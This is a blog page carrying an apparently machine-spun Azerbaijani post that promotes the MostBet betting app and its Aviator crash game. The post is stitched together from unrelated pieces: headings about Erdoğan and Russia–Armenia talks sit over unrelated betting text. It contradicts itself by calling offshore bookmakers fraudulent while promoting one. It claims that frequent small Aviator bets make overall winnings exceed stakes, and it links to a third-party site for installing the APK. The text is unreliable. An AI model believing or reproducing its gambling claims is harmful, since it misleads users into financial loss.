								<p class="site-title"><a href="https://www.michaeltelvi.net/" rel="home">Michael Telvi</a></p>
			
				<p class="site-description">
				Business &amp; Technology News			</p>
			</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-347" class="post-347 post type-post status-publish format-standard hentry category-mostbet-azerbaydjan entry">
		<header class="entry-header">
		
<h1 class="entry-title">MostBet Mobile App və Bukmeker Şirkətinin Mobil Versiyası</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://www.michaeltelvi.net/author/famous/">famous</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.michaeltelvi.net/2023/08/04/mostbet-mobile-app-v-bukmeker-irktinin-mobil-162/" rel="bookmark"><time class="entry-date published" datetime="2023-08-04T07:05:42+00:00">August 4, 2023</time><time class="updated" datetime="2023-08-10T11:32:20+00:00">August 10, 2023</time></a></span>	<span class="comment-count">
				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://www.michaeltelvi.net/2023/08/04/mostbet-mobile-app-v-bukmeker-irktinin-mobil-162/#respond">Leave a comment<span class="screen-reader-text"> on MostBet Mobile App və Bukmeker Şirkətinin Mobil Versiyası</span></a></span>	</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Canlı efir</a></li>
<li><a href="#toc-1">MostBet Android app haqqında</a></li>
<li><a href="#toc-2">Aviator game Mostbet NECƏ OYNAMALI</a></li>
<li><a href="#toc-3">Azərbaycanı güclü və müasir dövlətə çevirən şəxsiyyət</a></li>
<li><a href="#toc-4">Ərdoğan: &#8220;Sinan Oğanın təkliflərini qəbul etməyəcəyik”</a></li>
<li><a href="#toc-5">Mostbet KAZİNODA Aviator game SLOTUNU NECƏ TAPA BİLƏR?</a></li>
<li><a href="#toc-6">Ermənistanla sülh sazişinin bağlanması üçün Rusiya Azərbaycandan nə istəyir? &#8211; VİDEO</a></li>
<li><a href="#toc-7">Nəzarət-buraxılış məntəqəsinin qurulması güclü siyasi iradənin nəticəsidir &#8211; Əli Hüseynli</a></li>
<li><a href="#toc-8">Hesaba pul yatırmaq və vəsaitlərin çıxarılması</a></li>
<li><a href="#toc-9">Секрет успеха букмекера Mostbet</a></li>
<li><a href="#toc-12">MostBet mobile app baxış &#8211; Android və iOS versiyaya</a></li>
<li><a href="#toc-13">Mostbet Aviator game: Necə Oynamaq olar</a></li>
<li><a href="#toc-16">Оценить букмекера Mostbet</a></li>
<li><a href="#toc-17">MostBet-də oyunçular üçün təqdim olunan idman növləri</a></li>
<li><a href="#toc-18">Çempionlar Liqasında ən çox oyun keçirən oyunçular</a></li>
<li><a href="#toc-20">İdman mərcləri haqqında</a></li>
<li><a href="#toc-22">Bonus endirimler</a></li>
<li><a href="#toc-23">MostBet bukmeker kontorunun lisenziyası, güvənirliliyi və təhlükəsizliyi</a></li>
</ul>
</div>
<p>Hər turda iştirak etməyə çalışaraq, kiçik mərcləri daha tez-tez keçirmək daha yaxşıdır. Nəticədə, ümumi uduşlar mərclərin cəmindən çox olacaq. Aviator mostbet game-i aşağı nöqtələrdə oynayın. Bundan əlavə, təyyarənin aşağı əmsal dəyərlərində dayandırılması da tövsiyə olunur. İstənilən halda, ümumi uduşlar hər hansı mümkün itkini ödəməklə, qoyulmuş mərcdən çox olacaq. Risk etmək istəməyən oyunçular üçün minimal xərclərlə oynamaq təklif olunur.</p>
<p>Bu mərc forması zamanı seçilmiş qarşılaşmalardan birində təxmini itirmək ekspress mərcin itirilməsi ilə nəticələnir. Əgər seçilmiş hadisə sayı üç və ya daha çox olarsa, MostBet ekspress buster – əlavə əmsal təqdim edə bilər. Canlı oyunlara mərc etdikdə zamanla bəzi əmsallar bloklana bilər.</p>
<h2 id="toc-0">Canlı efir</h2>
<p>İndi bir çox slot maşınları müntəzəm olaraq onlayn kazinoların kataloqunda görünür.  Bəzi slot maşınlarının görünüşü diqqətdən &#8211; kənarda qalır. Digərləri, əksinə, bir neçə ay ərzində milyonlarla pərəstişkarı toplayaraq onunla uğur qazanırlar.</p>
<ul>
<li>Bu oyunlara Slot və Canlı kazino oyunları daxildir.</li>
<li>Vebsayt versiyasından fərqli olaraq idman növləri həm bu bölmədə həm də ana səhifədə sizin üçün təqdim edilir.</li>
<li>Keş-bonusu istifadə edərək, oyunçu Mostbet də  müəyyən pul uda bilər.</li>
<li>Şirkətin mobil cihazlar üzrə saytı yaxşı şəkildə optimizasiya etməsi sayəsində siz ilk saniyələrdən sürətliliyi və funksionallığı hiss edəcəksiniz.</li>
</ul>
<p>Belə ki, əgər daha öncə hesabınız yoxdursa, sadəcə Apple ID vasitəsilə girişi seçərək heç bir məlumat daxil etmədən özünüzə hesab yaratmış olursunuz. MostBet bukmeker şirkətlərinin tətbiq xüsusiyyətlərinə toxunduğumuz zaman ilk öncə MostBet mobile applərin istifadəçi dostu olduğunu söyləməliyik. Tətbiqdən istifadə edən mərcsevərlərin rəylərinə baxdıqda onların tətbiqi sevidiyini və mərclərini daha çox tətbiq üzərində yerləşdirdiklərini görə bilərik.</p>
<h3 id="toc-1">MostBet Android app haqqında</h3>
<p>Bütün bunları etdikdən sonra siz oyunun sona çatmasını gözləyirsiniz. Oyun sona çatdıqdan sonra əgər sizin mərc uğurlu olarsa pulunuz hesabınıza yatırılacaq. Daha sonra rahat çıxarış edərək uduşunuzu əldə edə biləcəksiniz. Mostbet AZ mərc saytında qeydiyyatdan keçmərək idman və kazino oyunlarına mərc etmək imkanı verir.Qeydiyyatdan tamamlandıqdan dərhal sonra bonus əldə etmək mümkündür. Daha ətraflı məlumat üçün müvafiq bölməyə baxın. Sizin əlinizdə bonus promokodu varsa, qeydiyyat olan zaman bu promokodu yazıb əlavə bonusda ala bilərsiniz.</p>
<ul>
<li>Sizi bu oyunun qaydaları ilə daha yaxından tanış olmağa, oyunun mexanikası və oynanması haqqında fikir əldə etməyə dəvət edirik.</li>
<li>Bunu asan və sürətli naviqasiya panellərinə, kateroqiyaların düzgün və yerində yerləşdirilməsinə, asan şəkildə mərc yerləşdirmək kimi xüsusiyyətlərə borcludur.</li>
<li>Oyun aydın şəkildə konkret nəticələr göstərir və qalib gəlmək imkanı konkretləşir.</li>
<li>Belə ki canlı gedən oyunda əsas hesabın sağ tərəfində və ya ana səhifənin yuxarı hissəsində yerləşdirilmiş yayım düyməsinə klikləməklə oyunlara baxmaq mümkündür.</li>
<li>Siz bu cür oyunlara asanlıqla mərc edə bilərsiniz.</li>
</ul>
<p>Bu zaman oyunçunun reaksiyası və onun təmkin qabiliyyəti çox mühüm rol oynayır. Maraqlıdır ki, oyun zamanı oyunçu digər oyunçuların hansı mərcləri etdiyini müşahidə edir. Əsas qələbəyə əlavə olaraq, oyunçu hələ də daha böyük mükafat alacağını gözləyə bilər. Mükafat qalibləri sistem tərəfindən müəyyən edilir.</p>
<h2 id="toc-2">Aviator game Mostbet NECƏ OYNAMALI</h2>
<p>MostBet-in iOS əməliyyat sisteminə sahib olan iPhone və iPad-lər üçün mobil tətbiq versiyası əlçatandır. Şirkətin mobil tətbiqi həm də siz birbaşa olaraq App Store üzərindən yükləyə bilərsiniz. Bunun üçün App Store-a daxil olaraq MostBet-i axtarıb bir neçə toxunuşla mobil cihazınıza yükləyə və quraşdıra bilərsiniz. Tətbiq nəzər yetirdikdə onun bir çox funksionallığının olması ilk baxışdan diqqəti çəkir.</p>
<p>Müəyyən edilmiş vaxt ərzində bonus mərcini  geri qazanmasanız, o, avtomatik olaraq ləğv ediləcək. Gəlirli yeni gələn promosyondan yararlanmaq üçün siz saytda hesab yaratmalı və ya telefonunuzda və ya planşetinizdə indir app Android və iOS. Android və iOS üçün Mostbet tətbiqi sizə stolüstü kompüterə bağlanmadan həmişə oyunda qalmağa imkan verir. Mobil versiyanın istifadəçiləri oyun resursunun bütün təklif və xüsusiyyətlərinə çıxış əldə edə bilərlər. Onlar eyni ödəniş sistemlərindən istifadə edə və masaüstü versiyasının istifadəçiləri ilə eyni bonusları ala bilərlər. Sayt idmanda mühüm hadisə və ya bayramla üst-üstə düşən dövri promosyonlara ev sahibliyi edir.</p>
<h3 id="toc-3">Azərbaycanı güclü və müasir dövlətə çevirən şəxsiyyət</h3>
<p>Qadınların təkbətək yarışlarının budəfəki püşkatmasında, əvvəlki mövsümdə olduğu kimi, turnirin aşkar favoriti polşalı tennisçi İqa Sviatekdir. Mostbet bukmeker kontoru İga-nı digər oyunçulardan qat-qat yaxşı qiymətləndirir, lakin əmin ola bilərsiniz ki, bu il Polşadan olan tennisçi üçün asan gəzinti olmayacaq. Ümumiyyətlə, “Brügge” klubunu pley-offda görmək qeyri-adi haldır, üstəlik, onlar burada özlərinə çox tez yer ayırıblar. Mostbet tətbiqi eyni adlı bukmeyker şirkətinə məxsusdur. «Mostbet» brendi altında iki bukmeyker şirkəti — leqal və ofşor şirkətlər çalışır. Hər iki versiyanın Android/iOS üçün mobil tətbiqləri var, beynəlxalq (ofşor) variantı isə müştərilərə masaüstü kompüter üçün tətbiqi yükləməyi də təklif edir.</p>
<ul>
<li>Amma yadda saxlamaq lazımdır ki, o nə qədər böyükdürsə, vəsaitlərin çıxarılması üçün zəruri olan onun sürüşməsi şərtləri bir o qədər çətindir.</li>
<li>İkincisi, dövlət qarşısında heç bir məsuliyyət və öhdəlik hiss etməyən kontorlar müştərilərə ən geniş xidmətlər, o sıradan onlayn kazino da təklif edir.</li>
<li>Sadə naviqasiya paneli sayəsində hansı bölmədə olduğunuzdan asılı olmayaraq istədiyiniz zaman şəxsi kabinetinizə bir toxunuşla daxil ola bilərsiniz.</li>
<li>Başqa bir üsul mobil telefon nömrəsi ilə qeydiyyatdan keçməkdir.</li>
</ul>
<p>Hesabın statusunu təsdiqləmək üçün 72 saat ərzində emailə göndərilən məktubdakı şifrə daxil edilməlidir. Sosial şəbəkələr vasitəsilə qeydiyyat üçün Facebook, Google, VKontakte, Odnoklassniki, Twitter və ya Steam hesabınızdan istifadə edə bilərsiniz. Bu zaman sizdən müvafiq icazələr tələb ediləcək və qeydiyyat prosesi məlumatlarınızın oxunması və istifadəsi üçün bir neçə icazəyə razılıq verdikdən sonra tamamlanacaq. Visa, Mastercard, QIWI və WebMoney ilə hesaba pul qoyulması zamanı minimal məbləğ 5 vahid təşkil edir. Vebsaytdakı hesabınıza pul mədaxil etdikdən sonra məbləğ saniyələr içində oyunçu hesabınızda görüləcək və siz mərc edə biləcəksiniz.</p>
<h3 id="toc-4">Ərdoğan: &#8220;Sinan Oğanın təkliflərini qəbul etməyəcəyik”</h3>
<p>Bu iki şirkətin fəaliyyəti ilk baxışdan sadə görünən, amma incəliklə işləyən fırıldaq mexanizmi üzərində qurulub. Beləliklə, lisenziyasız və vergi ödəmədən çalışan bukmeker kontorları qeyri-leqal, qanunsuz mərc oyunları təşkil etməklə külli miqdarda pul qazanırlar. Bu şirkətlərin ofşor zonalarda qeydiyyatdan keçməsinin konkret səbəbləri var. Beləliklə, adı çəkilən kontorlar dövlət nəzarətindən tam kənarda işləyirlər ki, bu da onların etibarsızlığına dair ən ciddi sübutdu.</p>
<ul>
<li>“Valensiya”nın stadionunun tribunası 5 oyunluq qapadıldı</li>
<li>Maraqlıdır ki, oyun zamanı oyunçu digər oyunçuların hansı mərcləri etdiyini müşahidə edir.</li>
<li>Vebsaytın bir neçə dildə təqdim edilməsi, valyuta seçimi, mobil versiya və mobil tətbiqlər, kriptovalyutalarla mərc əsas üstünlüklər sırasındadır.</li>
<li>Mostbet az giris onlayn saytında depozitinizə görə bonus qazanın!</li>
</ul>
<p>Bütün bunları nəzərə alsaq, istifadəçilərin tətbiqdən istifadəyə daha çox üstünlük verməsinə haqq qazandıra bilərik. Google-un daxili mərc siyasətinə görə tətbiqi birbaşa Play Store-dan yükləmək mümkün deyil. Lakin siz mərc şirkətinin mobil tətbiqini birbaşa olaraq sayt üzərindən MostBet apk şəklində yükləyə bilərsiniz. Daha <a href="https://mostbet-azerbaijan2.com/">mostbet</a> sonra sizdən istənilən bir neçə icazəyə razılıq verməklə tətbiqi quraşdırmaq mümkündür. Tətbiqi mobil cihazınızda yüklədikdən sonra vebsayt üzərində təklif olunan eyni qeydiyyat və giriş üsullarından istifadə etməklə MostBet Android app-a giriş edə bilərsiniz. Burada da çox sayda qeydiyyat üsulu təklif olunmaqdadır.</p>
<h2 id="toc-5">Mostbet KAZİNODA Aviator game SLOTUNU NECƏ TAPA BİLƏR?</h2>
<p>Bəzi bukmekerlər, məsələn Mostbet, bonusu sürüşdürərkən mərclər üçün minimum əmsallar təyin edir və bonusu vaxtında mərc etmək imkanını məhdudlaşdırırlar. Daimi müştərilər üçün çox səviyyəli bonus toplama sistemidir. Yeni depozitlər və ya mərclər üçün bonus xalları hesablanır. Sonra onları pulsuz mərclərə (freebets), qiymətli hədiyyələrə və bəzi hallarda pul bonuslarına dəyişdirmək olur. Loyallıq proqramının bonusları bir həftə və ya bir ay üçün hesablana bilər.</p>
<ul>
<li>Canlı yayıma baxmaq üçün daxil olmaq və ya qeydiyyatdan keçmək mütləqdir.</li>
<li>“Bir kliklə mərc” seçim imkanından istifadə etmək üçün mərc məbləğini təyin edib saytın sağ tərəfində “Kupon” hissəsində yerləşən müvafiq düyməni klikləmək kifayətdir.</li>
<li>Sadə qrafika sayəsində oyunun mobil versiyası mobil cihazlara sürətlə yüklənir və oyunçuya istənilən vaxt, istənilən yerdə oynamaq imkanı verir!</li>
<li>Oyunçu özü çarpanın necə böyüdüyünü izləməlidir, potensial olaraq edilən bahisi artırır.</li>
</ul>
<p>Mostbet saytının daha bir üstünlüyü onun sizin üçün mobil proqram yaratmasıdır. Bu mobil proqramla siz url ünvanını yazmadan asanlıqla Mostbet-ə daxil ola və mərc edə biləcəksiniz. Mobil proqram kompüterlər, telefonlar və planşetlər üçün mövcuddur.</p>
<h2 id="toc-6">Ermənistanla sülh sazişinin bağlanması üçün Rusiya Azərbaycandan nə istəyir? &#8211; VİDEO</h2>
<p>Biz daha yaxşı və daha fərdiləşdirilmiş xidmət təklif etmək üçün kukilərdən istifadə edirik. Şəxsi kabinetinizə daxil &#8211; olaraq şirkət məlumatlarınızı idarə edə bilərsiniz. Aşağıdakı formanı doldurum saytda qeydiyyatdan keçə bilərsiniz.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://www.michaeltelvi.net/author/famous/">famous</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.michaeltelvi.net/2023/08/04/mostbet-mobile-app-v-bukmeker-irktinin-mobil-162/" rel="bookmark"><time class="entry-date published" datetime="2023-08-04T07:05:42+00:00">August 4, 2023</time><time class="updated" datetime="2023-08-10T11:32:20+00:00">August 10, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://www.michaeltelvi.net/category/mostbet-azerbaydjan/" rel="category tag">Mostbet Azerbaydjan</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-347 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.michaeltelvi.net/2023/08/04/aviator-oyna-v-qazan-rsmi-sayti-aviator-azerbaycan-43/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</span></a></div><div class="nav-next"><a href="https://www.michaeltelvi.net/2023/08/04/onlayn-rulet-oyna-pulsuz-v-ya-real-pul-il-236/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Onlayn Rulet oyna Pulsuz və ya real pul ilə Roulette77 Azerbaijan</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap no-responses">
		<h2 class="comments-title">
		Leave a comment		</h2><!-- .comments-title -->
			</div><!-- .comments-title-flex -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/04/mostbet-mobile-app-v-bukmeker-irktinin-mobil-162/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.michaeltelvi.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='347' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" role="complementary" aria-label="Footer">
							<div class="widget-column footer-widget-1">
					<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.michaeltelvi.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.michaeltelvi.net/2024/04/18/%d1%81%d0%b5%d0%ba%d1%80%d0%b5%d1%82%d1%8b-%d1%81%d1%82%d0%b0%d0%b2%d0%be%d0%ba-%d0%bd%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d1%81%d1%85%d0%b5%d0%bc%d1%8b-%d0%b8-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b/">Секреты Ставок На Спорт, Схемы И Советы Профессионалов Для Новичков Букмекерских Контор Чемпиона</a>
									</li>
											<li>
					<a href="https://www.michaeltelvi.net/2024/04/09/giocate-al-miglior-big-casino-on-the-internet-in-835/">Giocate al miglior BIG Casino on the internet in Italia</a>
									</li>
											<li>
					<a href="https://www.michaeltelvi.net/2024/03/26/les-casinos-en-ligne-en-france-2024-769/">Les Casinos en Ligne en France 2024</a>
									</li>
											<li>
					<a href="https://www.michaeltelvi.net/2024/03/25/stratjgies-fill-rjussir-a-jouer-au-on-line-casino-128/">Stratйgies fill rйussir а jouer au on line casino en 2024 : 7 conseils efficaces pour les joueurs</a>
									</li>
											<li>
					<a href="https://www.michaeltelvi.net/2024/03/22/what-professions-and-training-courses-can-be-found-63/">What professions and training courses can be found in the gambling establishment community?</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.michaeltelvi.net/2024/04/'>April 2024</a></li>
	<li><a href='https://www.michaeltelvi.net/2024/03/'>March 2024</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/12/'>December 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/08/'>August 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/07/'>July 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/06/'>June 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/05/'>May 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/04/'>April 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/03/'>March 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2023/02/'>February 2023</a></li>
	<li><a href='https://www.michaeltelvi.net/2022/12/'>December 2022</a></li>
	<li><a href='https://www.michaeltelvi.net/2022/11/'>November 2022</a></li>
	<li><a href='https://www.michaeltelvi.net/2022/08/'>August 2022</a></li>
	<li><a href='https://www.michaeltelvi.net/2022/07/'>July 2022</a></li>
	<li><a href='https://www.michaeltelvi.net/2022/05/'>May 2022</a></li>
	<li><a href='https://www.michaeltelvi.net/2022/04/'>April 2022</a></li>
	<li><a href='https://www.michaeltelvi.net/2022/03/'>March 2022</a></li>
	<li><a href='https://www.michaeltelvi.net/2021/11/'>November 2021</a></li>
	<li><a href='https://www.michaeltelvi.net/2020/11/'>November 2020</a></li>
	<li><a href='https://www.michaeltelvi.net/2020/10/'>October 2020</a></li>
	<li><a href='https://www.michaeltelvi.net/2020/09/'>September 2020</a></li>
	<li><a href='https://www.michaeltelvi.net/2020/08/'>August 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-25"><a href="https://www.michaeltelvi.net/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.michaeltelvi.net/category/1xbet-az/">1xbet Az</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.michaeltelvi.net/category/1xbet-azerbaycan1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-995/">1xbet Azerbaycan,1xbet az merc saytı, en yaxsi bukmeker 1xbet Azerbaycan merc oyunlari, 1xbet az, Azerbaycan merc saytlari 995</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.michaeltelvi.net/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.michaeltelvi.net/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.michaeltelvi.net/category/1xbet-mobile-vebsayt-v%c9%99-1x-bet-mobil-uygulama-indir-2023-322/">1xBet Mobile Vebsayt Və 1x Bet Mobil Uygulama Indir 2023 322</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.michaeltelvi.net/category/android-ucun-mostbet-mobil-t%c9%99tbiqini-pulsuz-nec%c9%99-yukl%c9%99m%c9%99k-olar-%c9%99n-son-idman-x%c9%99b%c9%99rl%c9%99ri-408/">Android üçün Mostbet mobil tətbiqini pulsuz necə yükləmək olar? Ən son idman xəbərləri 408</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.michaeltelvi.net/category/az-r%c9%99smi-mobil-versiya-v%c9%99-proqrami-566/">Az rəsmi mobil versiya və proqramı 566</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.michaeltelvi.net/category/best-way-to-meet-single-women/">Best Way To Meet Single Women</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.michaeltelvi.net/category/best-way-to-meet-women/">Best Way To Meet Women</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.michaeltelvi.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.michaeltelvi.net/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.michaeltelvi.net/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.michaeltelvi.net/category/community/">Community</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.michaeltelvi.net/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.michaeltelvi.net/category/for-dig-som-alskar-leovegas-casino-962/">För dig som älskar LeoVegas Casino 962</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.michaeltelvi.net/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.michaeltelvi.net/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.michaeltelvi.net/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.michaeltelvi.net/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.michaeltelvi.net/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.michaeltelvi.net/category/mostbet-5-93-apk-skachat-besplatno-na-android-112/">MostBet 5 9.3 APK скачать бесплатно на андроид 112</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.michaeltelvi.net/category/mostbet-android-apk-ios-icin-turkiye-uygulamasi-nasil-indirilir-703/">Mostbet Android APK, iOS için Türkiye Uygulaması nasıl indirilir 703</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.michaeltelvi.net/category/mostbet-az-most-bet-casino-qeydiyyat-yukle-android-app-498/">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 498</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.michaeltelvi.net/category/mostbet-azerbaycan-bukmeykerin-xususiyy%c9%99tl%c9%99ri-veb-sayt-sirk%c9%99ti-mostbet-az-kombi-ve-petek-servisi-petek-temizleme-161/">MostBet Azerbaycan: bukmeykerin xüsusiyyətləri Veb sayt şirkəti MostBet az Kombi ve Petek Servisi, Petek Temizleme 161</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.michaeltelvi.net/category/mostbet-azerbaydjan/">Mostbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.michaeltelvi.net/category/mostbet-guncel-adres-spor-ve-casino-bahisleri-%e0%a4%a6%e0%a5%87%e0%a4%96%e0%a5%8b-%e0%a4%b8%e0%a5%80%e0%a4%96%e0%a5%8b-426/">Mostbet Güncel Adres Spor Ve Casino Bahisleri देखो सीखो 426</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.michaeltelvi.net/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.michaeltelvi.net/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.michaeltelvi.net/category/mostbet-mobil-uygulamasi-online-spor-bahisleri-573/">Mostbet mobil uygulaması online spor bahisleri 573</a>
</li>
